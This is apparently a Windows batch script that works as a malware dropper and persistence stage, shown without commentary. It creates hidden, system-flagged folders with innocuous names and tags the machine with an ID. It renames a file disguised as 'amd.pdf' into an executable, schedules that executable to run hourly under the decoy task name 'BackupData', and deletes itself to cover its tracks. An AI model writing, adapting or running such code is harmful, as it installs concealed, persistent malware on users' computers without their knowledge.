 echo off
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\DriveData\Files
md %USERPROFILE%\DriveData\Wins
md %USERPROFILE%\Print\Network\Server
attrib +a +h +s "%USERPROFILE%\DriveData"
attrib +a +h +s "%USERPROFILE%\Printers"
attrib +a +h +s "%USERPROFILE%\Print"
del /f %USERPROFILE%\DriveData\Files\win.txt
del /f %USERPROFILE%\DriveData\Wins\win.txt
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
del /f %userprofile%\DriveData\Wins\amd.pdf
del /f %userprofile%\DriveData\Wins\amd.exe
del /f %userprofile%\AppData\Roaming\QGI9kW.zip
move %userprofile%\AppData\Roaming\amd.pdf %userprofile%\DriveData\Wins
ren %userprofile%\DriveData\Wins\amd.pdf amd.exe
schtasks /create /sc hourly /st 00:05 /tn "BackupData" /tr %USERPROFILE%\DriveData\Wins\amd.exe
del %0